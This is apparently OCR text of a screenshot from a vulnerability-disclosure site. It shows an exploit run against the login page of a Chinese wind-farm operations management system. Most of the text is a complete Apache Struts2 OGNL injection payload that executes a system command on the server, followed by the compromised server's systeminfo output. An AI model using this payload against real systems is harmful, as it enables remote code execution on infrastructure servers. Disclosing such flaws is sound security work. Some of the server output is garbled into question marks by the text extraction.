 Firefox
风电场生产运行管理系统
/login.action
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'whoami\40\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)
(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))&(k)
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
中国水电顾问
风电场生产运行管理系
用户登录(欢迎使用)
用户名:
密 码:
登录
login.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
???: DBSERVER
OS ??: Microsoft Windows Server 2008 R2 Sta
OS ??: 6.1.7600 ?? Build 7600
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00477-OEM-8427106-68292
??????: 2010-05-04, 16:54:46
??????: 2012-01-13, 12:00:33
?????: HP
????: ProLiant DL380 G6
????: x64-based PC
???: ??? 1 ?????
[01]: Intel64 Family 6 Model 26 S
BIOS ??: HP P62, 2010-03-30
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
www.wooyun.org